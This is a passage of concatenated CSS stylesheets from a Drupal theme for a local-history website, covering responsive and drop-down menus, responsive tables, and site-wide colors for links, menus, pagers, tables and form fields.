 * the hamburger and arrows are set in variables in _variables.scss, and you
 * use the color variables for menus from there also.
 *
 * Menu styles are set in Appearance settings using the Responsive Menus extension.
 * There you select a block, breakpoint, a default style and a responsive style.
 * You can safely remove mixins from this file if you not going to use them later
 * on, and want to save a few bytes in stylesheet size.
 *
 * Each mixin takes one or more parameters. Use these to customize the basic
 * structure of the menu, or call options, for example you can place the
 * offcanvas menu on the left or right.
 *
 * Do not import into breakpoints unless you are not using the Responsive Menu
 * settings in Appearance Extensions, in which case you will need to load the
 * at_core/at.responsivemenus library and provide it's required drupalSettings.
 *
 * Breakpoints are handled in matchMedia using Enquire.
 *
 * Responsive styles are a combination of three things:
 *  1. Sass/CSS defined here (with breakpoints etc).
 *  2. jQuery: at.responsiveMenus.js which adds/toggles classes etc.
 *  3. Theme settings as set in your themes extension settings.
 ============================================================================ */
.rm-row {
  z-index: 100;
}

.rm-region {
  margin: 0;
}

.rm-region .contextual-region {
  position: static;
}

.rm-region .contextual-region .contextual {
  position: absolute !important;
  clip: rect(1px, 1px, 1px, 1px);
  overflow: hidden;
  height: 1px;
  width: 1px;
  padding: 0;
  word-wrap: normal;
  font: 0/0 a;
}

.rm-toggle {
  font-size: 1rem;
  margin: 0;
}

.rm-toggle__link, .rm-toggle__link:hover, .rm-toggle__link:focus, .rm-toggle__link:active {
  padding: 0.3125rem 0 0 0;
  height: auto;
  border-radius: 2px;
  cursor: pointer;
}

.rm-toggle__icon {
  position: relative;
  height: 2rem;
  width: 2rem;
}

.rm-toggle__label {
  display: none;
}

@media screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 80.0625em) {
  .rm-block {
    line-height: 2;
  }
}

@media screen and (max-width: 45em), screen and (min-width: 45.0625em) and (max-width: 60em) {
  .rm-block {
    line-height: 1;
  }
}

.rm-block__inner {
  width: 100%;
}

.rm-block__content .menu {
  position: relative;
}

.rm-block__content .menu > .menu__item {
  z-index: 490;
  position: relative;
}

.rm-block__content__item {
  position: relative;
  font-size: 1rem;
}

.rm-block__content__item:first-child .menu__link {
  border-top: 0;
}

.rm-block__content .menu__link {
  -webkit-transition: all, 225ms, ease-in-out;
  -o-transition: all, 225ms, ease-in-out;
  transition: all, 225ms, ease-in-out;
  font-weight: 300;
  margin: 0;
  border: 0;
}

.rm-block__content .menu__link:hover, .rm-block__content .menu__link:focus {
  text-decoration: none;
}

.no-js .rm-block .menu__link {
  padding: 0.5rem;
  margin: 0.0625rem 0;
}

.pr-navbar__navbar .rm-block,
.pr-leaderboard__leaderboard .rm-block {
  margin: 0;
  padding: 0;
}

@media screen and (max-width: 45em), screen and (min-width: 45.0625em) and (max-width: 60em) {
  .l-navbar {
    position: sticky;
    z-index: 490;
    width: 100%;
    top: 0;
    left: 0;
  }
}
/*# sourceMappingURL=responsive-menus.css.map */

--- FILE ---
content_type: text/css
request_url: https://www.worthingtonmemory.org/themes/custom/connect/styles/css/components/responsive-menus--dropmenu.css?t8wtii
body_size: 3391
content:
@charset "UTF-8";
/**
 * Drop menus
 * Standard CSS drop menus that will expand any nesting level.
 ============================================================================ */
.ms-dropmenu .rm-toggle {
  display: none;
}

.ms-dropmenu .rm-block__content .menu {
  -webkit-transition: 125ms ease-in-out 100ms;
  -o-transition: 125ms ease-in-out 100ms;
  transition: 125ms ease-in-out 100ms;
}

.ms-dropmenu .rm-block__content .menu .menu {
  -webkit-transition-delay: 25ms;
       -o-transition-delay: 25ms;
          transition-delay: 25ms;
}

.ms-dropmenu .rm-block__content .menu__item {
  text-align: center;
  position: relative;
}

.ms-dropmenu .rm-block__content .menu__link {
  position: relative;
  display: block;
}

.ms-dropmenu .rm-block__content .menu__link:after {
  font-family: "Font Awesome 7 Pro", FontAwesome, sans-serif;
  padding: 0 1px;
  text-align: right;
  position: absolute;
  right: 1rem;
}

.ms-dropmenu .rm-block__content .menu-level-1 {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  position: relative;
}

.ms-dropmenu .rm-block__content .menu-level-1 .menu__item {
  width: auto;
  -webkit-box-flex: 0;
      -ms-flex: 0 0 auto;
          flex: 0 0 auto;
}

.ms-dropmenu .rm-block__content .menu-level-1 .menu__item:hover > .is-child, .ms-dropmenu .rm-block__content .menu-level-1 .menu__item:focus > .is-child {
  visibility: visible;
  opacity: 1;
}

.ms-dropmenu .rm-block__content .menu-level-1 .menu__link {
  padding: 0.5rem 0.75rem 0.5rem 2rem;
}

.ms-dropmenu .rm-block__content .menu-level-1 .menu__link:after {
  content: '';
  display: none;
}

.fa-loaded .ms-dropmenu .rm-block__content .menu-level-1 .menu__link .menu__item--collapsed.is-parent > span > .menu__link,
.fa-loaded .ms-dropmenu .rm-block__content .menu-level-1 .menu__link .menu__item--expanded.is-parent > span > .menu__link {
  padding-right: 2.5rem;
}

.fa-loaded .ms-dropmenu .rm-block__content .menu-level-1 .menu__link .menu__item--collapsed.is-parent > span > .menu__link:after,
.fa-loaded .ms-dropmenu .rm-block__content .menu-level-1 .menu__link .menu__item--expanded.is-parent > span > .menu__link:after {
  display: inline-block;
}

.fa-loaded .ms-dropmenu .rm-block__content .menu-level-1 .menu__link .menu__item--expanded.is-parent > span > .menu__link:after {
  content: "";
}

.fa-loaded .ms-dropmenu .rm-block__content .menu-level-1 .menu__link .menu__item--collapsed.is-parent > span > .menu__link:after {
  content: '';
}

.ms-dropmenu .rm-block__content .menu-level-1 .is-child {
  position: absolute;
  visibility: hidden;
  opacity: 0;
  margin: 0;
  padding: 0;
  max-height: 1000px;
  width: 100%;
}

.ms-dropmenu .rm-block__content .menu-level-1 .is-child:hover, .ms-dropmenu .rm-block__content .menu-level-1 .is-child:focus {
  visibility: visible;
  opacity: 1;
}

.ms-dropmenu .rm-block__content .menu-level-1 .is-child .menu__item {
  min-width: 18em;
  text-align: left;
  width: 100%;
}

.ms-dropmenu .rm-block__content .menu-level-1 .menu-level-2 {
  left: 0;
  top: auto;
}

.ms-dropmenu .rm-block__content .menu-level-1 .menu-level-2 .menu__link {
  padding: 0 0 0 2rem;
}

.fa-loaded .ms-dropmenu .rm-block__content .menu-level-1 .menu-level-2 .menu__item--expanded.is-parent > span > .menu__link:after {
  content: "";
}

[dir="rtl"] .fa-loaded .ms-dropmenu .rm-block__content .menu-level-1 .menu-level-2 .menu__item--expanded.is-parent > span > .menu__link:after {
  content: "";
}

.ms-dropmenu .rm-block__content .menu-level-1 .menu-level-2 .is-child {
  left: 100%;
  top: 0;
}
/*# sourceMappingURL=responsive-menus--dropmenu.css.map */

--- FILE ---
content_type: text/css
request_url: https://www.worthingtonmemory.org/themes/custom/connect/styles/css/components/responsive-tables.css?t8wtii
body_size: 1128
content:
@charset "UTF-8";
/**
 * Basic styles to support the Responsive Tables jQuery feature.
 *  - to enable responsive tables turn on the extension in your
 *    themes appearance settings and apply the class 'responsive-enabled'
 *    to any tables you want to make responsive.
 ============================================================================ */
.responsive-table {
  position: relative;
  margin: 0 0 1.25rem;
}

.responsive-table__scroll {
  width: 100%;
  overflow-x: auto;
}

.responsive-table__scroll::-webkit-scrollbar-thumb {
  border-radius: 8px;
  border: 3px solid #ffffff;
  background-color: rgba(0, 0, 0, 0.3);
}

.responsive-table__message {
  font-size: 0.75rem;
}

.responsive-table__message em:after {
  font-family: "Font Awesome 7 Pro", FontAwesome, sans-serif;
  content: "";
  margin: 0;
  padding: 0 0.1875rem;
  width: 1rem;
  display: none;
}

.fa-loaded .responsive-table__message em:after {
  display: inline-block;
}

[dir="rtl"] .responsive-table__message em:after {
  content: "";
}

.responsive-table table {
  margin-bottom: 0;
}

@media screen and (max-width: 45em), screen and (min-width: 45.0625em) and (max-width: 60em) {
  th.priority-low,
  td.priority-low,
  th.priority-medium,
  td.priority-medium {
    display: none;
  }
}

table.responsive-enabled {
  width: 100%;
}
/*# sourceMappingURL=responsive-tables.css.map */

--- FILE ---
content_type: text/css
request_url: https://www.worthingtonmemory.org/themes/custom/connect/styles/css/components/color.css?t8wtii
body_size: 39473
content:
/**
 * Colors
 * - Add or modify colors for all theme elements.
 * - Most colors are set in _variables.scss where you can make global changes
 *   without touching this file at all.
 * - If your theme is using the Color module be very careful about what you
 *   change in this file, or in the global _variables.scss file, the color
 *   schemes expect certain hex values to exist in the color.css file - it is
 *   safer to place colors in a partial that is not parsed by the Color module.
 ============================================================================ */
/**
 * base.elements
 ============================================================================ */
html {
  background-color: #005596;
}

body {
  background-color: transparent;
  color: #000000;
}

a {
  color: #005596;
}

a:visited {
  color: #000000;
}

a:active, a.active {
  color: #f37321;
}

a:hover, a:focus {
  color: #f37321;
}

blockquote {
  border-color: #636466;
}

blockquote p:first-child:before {
  color: #636466;
}

blockquote small {
  color: #636466;
}

blockquote.pull-right {
  border-right-color: #636466;
}

hr {
  border-color: #636466;
}

/**
 * Remove text-shadow in selection highlight: h5bp.com/i
 * These selection rule sets have to be separate.
 * Customize the background color to match your design.
 */
::-moz-selection {
  background-color: #e7f0f6;
}

::selection {
  background-color: #e7f0f6;
}

del {
  color: #636466;
}

code,
pre,
var,
kbd,
samp {
  background: #ededee;
}

/**
 * Web fonts
 ============================================================================ */
/* Override Font Awesome classes. */
.fa-border {
  border-color: #636466;
}

/*  Extra classes for Font Awesome. */
.fa-text-color {
  color: #000000;
}

.fa-text-color-light {
  color: #939598;
}

.fa-text-color-medium {
  color: #636466;
}

.fa-match-border {
  color: #636466;
}

.fa-match-border-light {
  color: #ededee;
}

.fa-match-link {
  color: #005596;
}

.fa-trans-white-25 {
  color: rgba(255, 255, 255, 0.25);
}

.fa-trans-white-50 {
  color: rgba(255, 255, 255, 0.5);
}

.fa-trans-white-75 {
  color: rgba(255, 255, 255, 0.75);
}

.fa-trans-black-25 {
  color: rgba(0, 0, 0, 0.25);
}

.fa-trans-black-50 {
  color: rgba(0, 0, 0, 0.5);
}

.fa-trans-black-75 {
  color: rgba(0, 0, 0, 0.75);
}

/**
 * Page
 *  - mainly for markup that is printed directly in page.html.twig and
 *    .l-r {}
 ============================================================================ */
.page {
  background-color: #ffffff;
}

.regions {
  background-color: #ffffff;
}

.pr-header {
  color: #000000;
  background-color: #ffffff;
}

.pr-header .regions {
  background: inherit;
}

.pr-navbar {
  color: #ffffff;
  background-color: #005596;
}

.pr-navbar .regions {
  background: inherit;
}

.pr-navbar .menu a {
  color: inherit;
}

.pr-features {
  color: #000000;
  background-color: #d3d3d3;
}

.pr-features .regions {
  background: inherit;
}

.pr-subfeatures {
  color: #000000;
  background-color: #ffffff;
}

.pr-subfeatures .regions {
  background: inherit;
}

.pr-footer {
  color: #000000;
  background-color: #ededee;
}

.pr-footer .regions {
  background: inherit;
}

.pr-footer .menu a {
  color: inherit;
}

.pr-footer .menu a.active, .pr-footer .menu a:hover, .pr-footer .menu a:focus {
  color: inherit;
}

/**
 * AT attribution message
 *  - a toggle setting in the theme settings, you can turn it on/off using
 *    the Markup overrides extension.
 ============================================================================ */
.attribution .l-rw {
  background-color: transparent;
}

.attribution .attribution__link {
  color: #000000;
}

/**
 * Feed Icons
 *  - icons are SVG, SEE feed-icon.html.twig in AT Core templates directory.
 ============================================================================ */
.feed-icon-rss__path {
  fill: rgba(0, 0, 0, 0.6);
}

/**
 * Branding styles
 *  - Drupal core branding block.
 ============================================================================ */
.site-branding__name-link:link, .site-branding__name-link:visited {
  color: #636466;
}

.site-branding__name-link:hover, .site-branding__name-link:active {
  color: #000000;
}

/**
 * Blocks
 ============================================================================ */
/**
 * Menus
 *  - style Drupal core block menus.
 *  - for the drop menu and other responsive menus see the mixins and the
 *    _navbar.scss partial.
 ============================================================================ */
.menu .menu__link {
  color: #005596;
  border-color: #636466;
}

.menu .menu__link:hover, .menu .menu__link:focus {
  color: #ffffff;
}

.menu .menu__link.active {
  color: #f37321;
}

@media screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 80.0625em) {
  .menu__item:first-child .menu__link {
    border-color: #636466;
  }
}

@media screen and (max-width: 45em), screen and (min-width: 45.0625em) and (max-width: 60em) {
  .menu__item:first-child .menu__link {
    border-color: #005596;
  }
}

/**
 * Responsive menu styles.
 *
 * Mixins provide the basic structure and a base style (not much), the rest
 * is up to you, add colors, borders, padding and so on. Icons such as
 * the hamburger and arrows are set in variables in _variables.scss, and you
 * use the color variables for menus from there also.
 *
 * Menu styles are set in Appearance settings using the Responsive Menus extension.
 * There you select a block, breakpoint, a default style and a responsive style.
 * You can safely remove mixins from this file if you not going to use them later
 * on, and want to save a few bytes in stylesheet size.
 *
 * Each mixin takes one or more parameters. Use these to customize the basic structure
 * of the menu, or call options, for example you can place the offcanvas menu on the
 * left or right.
 *
 * Do not import into breakpoints unless you are not using the Responsive Menu
 * settings in Appearance Extensions, in which case you will need to load the
 * at_core/at.responsivemenus library and provide it's required drupalSettings.
 *
 * Breakpoints are handled in matchMedia using Enquire.
 *
 * Responsive styles are a combination of three things:
 *  1. Sass/CSS defined here (with breakpoints etc).
 *  2. jQuery: responsive-menus.js in AT Core libraries which adds/toggles classes.
 *  3. Theme settings as set in your themes Advanced extension settings.
 ============================================================================ */
.rm-toggle__link, .rm-toggle__link:hover, .rm-toggle__link:focus, .rm-toggle__link:active {
  color: #ffffff;
  background-color: #005596;
}

.rm-toggle__icon {
  fill: #ffffff;
}

.rm-toggle span {
  background-color: transparent;
}

.ms-offcanvas .rm-block__content .menu-level-1 > li > span > .menu__link,
.ms-offcanvas .rm-block__content .menu-level-1 > li > span > .rm-accordion-trigger,
.ms-vertical .rm-block__content .menu-level-1 > li > span > .menu__link,
.ms-vertical .rm-block__content .menu-level-1 > li > span > .rm-accordion-trigger,
.ms-slidedown .rm-block__content .menu-level-1 > li > span > .menu__link,
.ms-slidedown .rm-block__content .menu-level-1 > li > span > .rm-accordion-trigger,
.ms-tiles .rm-block__content .menu-level-1 > li > span > .menu__link,
.ms-tiles .rm-block__content .menu-level-1 > li > span > .rm-accordion-trigger {
  color: #ffffff;
  background-color: #005596;
}

.ms-offcanvas .rm-block__content .menu-level-1 > li > span > .menu__link:hover, .ms-offcanvas .rm-block__content .menu-level-1 > li > span > .menu__link:focus,
.ms-offcanvas .rm-block__content .menu-level-1 > li > span > .rm-accordion-trigger:hover,
.ms-offcanvas .rm-block__content .menu-level-1 > li > span > .rm-accordion-trigger:focus,
.ms-vertical .rm-block__content .menu-level-1 > li > span > .menu__link:hover,
.ms-vertical .rm-block__content .menu-level-1 > li > span > .menu__link:focus,
.ms-vertical .rm-block__content .menu-level-1 > li > span > .rm-accordion-trigger:hover,
.ms-vertical .rm-block__content .menu-level-1 > li > span > .rm-accordion-trigger:focus,
.ms-slidedown .rm-block__content .menu-level-1 > li > span > .menu__link:hover,
.ms-slidedown .rm-block__content .menu-level-1 > li > span > .menu__link:focus,
.ms-slidedown .rm-block__content .menu-level-1 > li > span > .rm-accordion-trigger:hover,
.ms-slidedown .rm-block__content .menu-level-1 > li > span > .rm-accordion-trigger:focus,
.ms-tiles .rm-block__content .menu-level-1 > li > span > .menu__link:hover,
.ms-tiles .rm-block__content .menu-level-1 > li > span > .menu__link:focus,
.ms-tiles .rm-block__content .menu-level-1 > li > span > .rm-accordion-trigger:hover,
.ms-tiles .rm-block__content .menu-level-1 > li > span > .rm-accordion-trigger:focus {
  color: #ffffff;
  background-color: #005596;
}

.ms-offcanvas .rm-block__content .menu-level-1 > li > span > .menu__link.is-active,
.ms-vertical .rm-block__content .menu-level-1 > li > span > .menu__link.is-active,
.ms-slidedown .rm-block__content .menu-level-1 > li > span > .menu__link.is-active,
.ms-tiles .rm-block__content .menu-level-1 > li > span > .menu__link.is-active {
  color: #ffffff;
  background-color: #939598;
}

.ms-offcanvas .rm-block__content .menu-level-1 > li > span > .menu__link.is-active[href="/"],
.ms-vertical .rm-block__content .menu-level-1 > li > span > .menu__link.is-active[href="/"],
.ms-slidedown .rm-block__content .menu-level-1 > li > span > .menu__link.is-active[href="/"],
.ms-tiles .rm-block__content .menu-level-1 > li > span > .menu__link.is-active[href="/"] {
  color: #ffffff;
  background-color: #005596;
}

.ms-offcanvas .rm-block__content .menu-level-1 > li > span > .menu__link.is-active[href="/"]:hover, .ms-offcanvas .rm-block__content .menu-level-1 > li > span > .menu__link.is-active[href="/"]:focus,
.ms-vertical .rm-block__content .menu-level-1 > li > span > .menu__link.is-active[href="/"]:hover,
.ms-vertical .rm-block__content .menu-level-1 > li > span > .menu__link.is-active[href="/"]:focus,
.ms-slidedown .rm-block__content .menu-level-1 > li > span > .menu__link.is-active[href="/"]:hover,
.ms-slidedown .rm-block__content .menu-level-1 > li > span > .menu__link.is-active[href="/"]:focus,
.ms-tiles .rm-block__content .menu-level-1 > li > span > .menu__link.is-active[href="/"]:hover,
.ms-tiles .rm-block__content .menu-level-1 > li > span > .menu__link.is-active[href="/"]:focus {
  color: #ffffff;
  background-color: #939598;
}

.ms-offcanvas .rm-block__content .menu-level-1 > li.menu__item--active-trail,
.ms-vertical .rm-block__content .menu-level-1 > li.menu__item--active-trail,
.ms-slidedown .rm-block__content .menu-level-1 > li.menu__item--active-trail,
.ms-tiles .rm-block__content .menu-level-1 > li.menu__item--active-trail {
  background-color: #939598;
}

.ms-offcanvas .rm-block__content .menu-level-1 > li.menu__item--active-trail > span > .menu__link:hover, .ms-offcanvas .rm-block__content .menu-level-1 > li.menu__item--active-trail > span > .menu__link:focus,
.ms-vertical .rm-block__content .menu-level-1 > li.menu__item--active-trail > span > .menu__link:hover,
.ms-vertical .rm-block__content .menu-level-1 > li.menu__item--active-trail > span > .menu__link:focus,
.ms-slidedown .rm-block__content .menu-level-1 > li.menu__item--active-trail > span > .menu__link:hover,
.ms-slidedown .rm-block__content .menu-level-1 > li.menu__item--active-trail > span > .menu__link:focus,
.ms-tiles .rm-block__content .menu-level-1 > li.menu__item--active-trail > span > .menu__link:hover,
.ms-tiles .rm-block__content .menu-level-1 > li.menu__item--active-trail > span > .menu__link:focus {
  background-color: #005596;
}

.ms-offcanvas .rm-block__content .menu-level-1 > li.menu__item--active-trail > span > .menu__link.is-active,
.ms-vertical .rm-block__content .menu-level-1 > li.menu__item--active-trail > span > .menu__link.is-active,
.ms-slidedown .rm-block__content .menu-level-1 > li.menu__item--active-trail > span > .menu__link.is-active,
.ms-tiles .rm-block__content .menu-level-1 > li.menu__item--active-trail > span > .menu__link.is-active {
  background-color: #939598;
}

.ms-offcanvas .rm-block__content .menu-level-1 > li.menu__item--active-trail .rm-accordion-trigger,
.ms-vertical .rm-block__content .menu-level-1 > li.menu__item--active-trail .rm-accordion-trigger,
.ms-slidedown .rm-block__content .menu-level-1 > li.menu__item--active-trail .rm-accordion-trigger,
.ms-tiles .rm-block__content .menu-level-1 > li.menu__item--active-trail .rm-accordion-trigger {
  background-color: #005596;
}

.ms-offcanvas .rm-block__content .menu-level-1 > li.menu__item--active-trail .rm-accordion-trigger:hover, .ms-offcanvas .rm-block__content .menu-level-1 > li.menu__item--active-trail .rm-accordion-trigger:focus,
.ms-vertical .rm-block__content .menu-level-1 > li.menu__item--active-trail .rm-accordion-trigger:hover,
.ms-vertical .rm-block__content .menu-level-1 > li.menu__item--active-trail .rm-accordion-trigger:focus,
.ms-slidedown .rm-block__content .menu-level-1 > li.menu__item--active-trail .rm-accordion-trigger:hover,
.ms-slidedown .rm-block__content .menu-level-1 > li.menu__item--active-trail .rm-accordion-trigger:focus,
.ms-tiles .rm-block__content .menu-level-1 > li.menu__item--active-trail .rm-accordion-trigger:hover,
.ms-tiles .rm-block__content .menu-level-1 > li.menu__item--active-trail .rm-accordion-trigger:focus {
  background-color: #939598;
}

.ms-offcanvas .rm-block__content .menu-level-1 > li span > .menu__link,
.ms-vertical .rm-block__content .menu-level-1 > li span > .menu__link,
.ms-slidedown .rm-block__content .menu-level-1 > li span > .menu__link,
.ms-tiles .rm-block__content .menu-level-1 > li span > .menu__link {
  background-color: #005596;
}

.ms-offcanvas .rm-block__content .menu-level-2,
.ms-vertical .rm-block__content .menu-level-2,
.ms-slidedown .rm-block__content .menu-level-2,
.ms-tiles .rm-block__content .menu-level-2 {
  color: #ffffff;
  background-color: #005596;
}

.ms-offcanvas .rm-block__content .menu-level-2 > li > span > .menu__link,
.ms-vertical .rm-block__content .menu-level-2 > li > span > .menu__link,
.ms-slidedown .rm-block__content .menu-level-2 > li > span > .menu__link,
.ms-tiles .rm-block__content .menu-level-2 > li > span > .menu__link {
  color: #ffffff;
  background-color: #939598;
}

.ms-offcanvas .rm-block__content .menu-level-2 > li > span > .menu__link:hover, .ms-offcanvas .rm-block__content .menu-level-2 > li > span > .menu__link:focus,
.ms-vertical .rm-block__content .menu-level-2 > li > span > .menu__link:hover,
.ms-vertical .rm-block__content .menu-level-2 > li > span > .menu__link:focus,
.ms-slidedown .rm-block__content .menu-level-2 > li > span > .menu__link:hover,
.ms-slidedown .rm-block__content .menu-level-2 > li > span > .menu__link:focus,
.ms-tiles .rm-block__content .menu-level-2 > li > span > .menu__link:hover,
.ms-tiles .rm-block__content .menu-level-2 > li > span > .menu__link:focus {
  color: #ffffff;
  background-color: #636466;
}

.ms-offcanvas .rm-block__content .menu-level-2 .menu__link.is-active,
.ms-vertical .rm-block__content .menu-level-2 .menu__link.is-active,
.ms-slidedown .rm-block__content .menu-level-2 .menu__link.is-active,
.ms-tiles .rm-block__content .menu-level-2 .menu__link.is-active {
  color: #ffffff;
  background-color: #636466;
}

.ms-offcanvas .rm-block__content .rm-accordion-trigger__icon,
.ms-vertical .rm-block__content .rm-accordion-trigger__icon,
.ms-slidedown .rm-block__content .rm-accordion-trigger__icon,
.ms-tiles .rm-block__content .rm-accordion-trigger__icon {
  fill: #ffffff;
}

.ms-slidedown .rm-row,
.ms-slidedown .rm-region {
  background-color: #ededee;
}

.ms-dropmenu .rm-block__content .menu-level-1 > li,
.ms-horizontal .rm-block__content .menu-level-1 > li {
  color: inherit;
  background-color: transparent;
}

.ms-dropmenu .rm-block__content .menu-level-1 > li:hover, .ms-dropmenu .rm-block__content .menu-level-1 > li:focus,
.ms-horizontal .rm-block__content .menu-level-1 > li:hover,
.ms-horizontal .rm-block__content .menu-level-1 > li:focus {
  color: #ffffff;
  background-color: #939598;
}

.ms-dropmenu .rm-block__content .menu-level-1 > li.is-active,
.ms-horizontal .rm-block__content .menu-level-1 > li.is-active {
  color: #ffffff;
  background-color: #939598;
}

.ms-dropmenu .rm-block__content .menu-level-1 > li.is-active[href="/"],
.ms-horizontal .rm-block__content .menu-level-1 > li.is-active[href="/"] {
  color: inherit;
  background-color: transparent;
}

.ms-dropmenu .rm-block__content .menu-level-1 > li.is-active[href="/"]:hover, .ms-dropmenu .rm-block__content .menu-level-1 > li.is-active[href="/"]:focus,
.ms-horizontal .rm-block__content .menu-level-1 > li.is-active[href="/"]:hover,
.ms-horizontal .rm-block__content .menu-level-1 > li.is-active[href="/"]:focus {
  color: #ffffff;
  background-color: #939598;
}

.ms-dropmenu .rm-block__content .menu-level-2 .menu__link,
.ms-horizontal .rm-block__content .menu-level-2 .menu__link {
  color: #ffffff;
  background-color: #939598;
}

.ms-dropmenu .rm-block__content .menu-level-2 .menu__link:hover, .ms-dropmenu .rm-block__content .menu-level-2 .menu__link:focus,
.ms-horizontal .rm-block__content .menu-level-2 .menu__link:hover,
.ms-horizontal .rm-block__content .menu-level-2 .menu__link:focus {
  color: #ffffff;
  background-color: #636466;
}

.ms-dropmenu .rm-block__content .menu-level-2 .menu__link.is-active,
.ms-horizontal .rm-block__content .menu-level-2 .menu__link.is-active {
  color: #ffffff;
  background-color: #939598;
}

.ms-overlay .rm-toggle {
  background-color: rgba(0, 0, 0, 0.875);
}

.ms-overlay .rm-toggle:hover, .ms-overlay .rm-toggle:focus {
  background-color: rgba(0, 0, 0, 0.95);
}

.ms-overlay .rm-toggle__link, .ms-overlay .rm-toggle__icon {
  background-color: transparent;
}

.ms-overlay .rm-toggle__link:hover, .ms-overlay .rm-toggle__link:focus, .ms-overlay .rm-toggle__icon:hover, .ms-overlay .rm-toggle__icon:focus {
  background-color: transparent;
}

.ms-overlay.rm-is-open .rm-toggle {
  opacity: 1;
  background-color: white;
}

.ms-overlay.rm-is-open .rm-toggle__icon {
  fill: black;
}

.ms-overlay .rm-block__content {
  background-color: rgba(0, 0, 0, 0.8);
}

.ms-overlay .rm-block__content .menu {
  background-color: transparent;
}

.ms-overlay .rm-block__content .menu .menu__link {
  color: white;
  background-color: rgba(0, 0, 0, 0.95);
}

.ms-overlay .rm-block__content .menu .menu__link:hover, .ms-overlay .rm-block__content .menu .menu__link:focus, .ms-overlay .rm-block__content .menu .menu__link.is-active {
  background-color: rgba(0, 0, 0, 0.75);
}

.ms-overlay .rm-block__content .menu .menu__link.is-active[href="/"] {
  background-color: rgba(0, 0, 0, 0.75);
}

.ms-overlay .rm-block__content .menu .menu__link.is-active[href="/"]:hover, .ms-overlay .rm-block__content .menu .menu__link.is-active[href="/"]:focus {
  background-color: rgba(0, 0, 0, 0.75);
}

.ms-overlay .rm-block__content .menu .rm-accordion-trigger {
  background-color: rgba(0, 0, 0, 0.95);
}

.ms-overlay .rm-block__content .menu .rm-accordion-trigger:hover, .ms-overlay .rm-block__content .menu .rm-accordion-trigger:focus {
  background-color: rgba(0, 0, 0, 0.75);
}

.ms-overlay .rm-block__content .menu .rm-accordion-trigger__icon {
  fill: white;
}

.ms-meganav .rm-block__content .menu .menu__link {
  color: inherit;
  background-color: transparent;
}

.ms-meganav .rm-block__content .menu .menu__link:hover, .ms-meganav .rm-block__content .menu .menu__link:focus {
  color: #ffffff;
  background-color: #939598;
}

.ms-meganav.rm-is-open .rm-block__content .menu-level-1 > .menu__item {
  border-bottom: 1px solid #636466;
}

.ms-meganav.rm-is-open .rm-block__content .menu-level-1 > .menu__item > span > .menu__link {
  color: #ffffff;
  background-color: #005596;
}

.ms-meganav.rm-is-open .rm-block__content .menu-level-1 > .menu__item > span > .menu__link:hover, .ms-meganav.rm-is-open .rm-block__content .menu-level-1 > .menu__item > span > .menu__link:focus {
  color: #ffffff;
  background-color: #939598;
}

/**
 * Breadcrumbs
 ============================================================================ */
.breadcrumb li:before {
  color: #000000;
}

.breadcrumb a {
  text-decoration: none;
}

/**
 * Pagers
 * - Full system pager.
 * - Views mini pager.
 ============================================================================ */
.pager__link {
  border-color: #636466;
}

.pager__link:focus, .pager__link:hover {
  background-color: rgba(255, 255, 255, 0.75);
}

.pager__link:active {
  -webkit-box-shadow: inset 0 0 3px 0 rgba(0, 0, 0, 0.75);
          box-shadow: inset 0 0 3px 0 rgba(0, 0, 0, 0.75);
  opacity: 0.9;
}

.pager__link--is-active {
  background-color: rgba(255, 255, 255, 0.75);
}

.pager--mini .pager__link--is-active {
  background-color: transparent;
  opacity: 0.65;
}

/**
 * Table Theme
 * Style Drupal selectors for tables.
 ============================================================================ */
tr.odd {
  background-color: transparent;
}

tr.info, tr.even, tr:nth-child(2n+2) {
  background-color: #ededee;
}

thead tr {
  color: #ffffff;
  background-color: #636466;
}

tr {
  border-bottom-color: #636466;
}

/**
 * Forms
 *  - This probably seems like a lot - remember AT unsets system.theme.css and
 *    gives you complete control over all form elements.
 *
 * Note:
 *  - input type submit is treated as a 'button', see _buttons.scss
 *  - for drop buttons see _buttons.scss
 ============================================================================ */
textarea,
select,
input[type="date"],
input[type="datetime"],
input[type="datetime-local"],
input[type="email"],
input[type="month"],
input[type="number"],
input[type="password"],
input[type="search"],
input[type="tel"],
input[type="text"],
input[type="time"],
input[type="url"],
input[type="week"] {
  color: #000000;
  border-color: #636466;
  background-color: #ffffff;
}

textarea:focus,
select:focus,
input[type="date"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="email"]:focus,
input[type="month"]:focus,
input[type="number"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="text"]:focus,
input[type="time"]:focus,
input[type="url"]:focus,
input[type="week"]:focus {
  border-color: #636466;
  color: #000000;
}

textarea:hover, textarea:focus,
select:hover,
select:focus,
input[type="date"]:hover,
input[type="date"]:focus,
input[type="datetime"]:hover,
input[type="datetime"]:focus,
input[type="datetime-local"]:hover,
input[type="datetime-local"]:focus,
input[type="email"]:hover,
input[type="email"]:focus,
input[type="month"]:hover,
input[type="month"]:focus,
input[type="number"]:hover,
input[type="number"]:focus,
input[type="password"]:hover,
input[type="password"]:focus,
input[type="search"]:hover,
input[type="search"]:focus,
input[type="tel"]:hover,
input[type="tel"]:focus,
input[type="text"]:hover,
input[type="text"]:focus,
input[type="time"]:hover,
input[type="time"]:focus,
input[type="url"]:hover,
input[type="url"]:focus,
input[type="week"]:hover,
input[type="week"]:focus {
  background-color: #ffffff;
}

textarea[disabled]:hover, textarea[disabled]:focus,
select[disabled]:hover,
select[disabled]:focus,
input[type="date"][disabled]:hover,
input[type="date"][disabled]:focus,
input[type="datetime"][disabled]:hover,
input[type="datetime"][disabled]:focus,
input[type="datetime-local"][disabled]:hover,
input[type="datetime-local"][disabled]:focus,
input[type="email"][disabled]:hover,
input[type="email"][disabled]:focus,
input[type="month"][disabled]:hover,
input[type="month"][disabled]:focus,
input[type="number"][disabled]:hover,
input[type="number"][disabled]:focus,
input[type="password"][disabled]:hover,
input[type="password"][disabled]:focus,
input[type="search"][disabled]:hover,
input[type="search"][disabled]:focus,
input[type="tel"][disabled]:hover,
input[type="tel"][disabled]:focus,
input[type="text"][disabled]:hover,
input[type="text"][disabled]:focus,
input[type="time"][disabled]:hover,
input[type="time"][disabled]:focus,
input[type="url"][disabled]:hover,
input[type="url"][disabled]:focus,
input[type="week"][disabled]:hover,
input[type="week"][disabled]:focus {
  color: #000000;
}

/**
 * Collapsible details.
 *
 * @see collapse.js
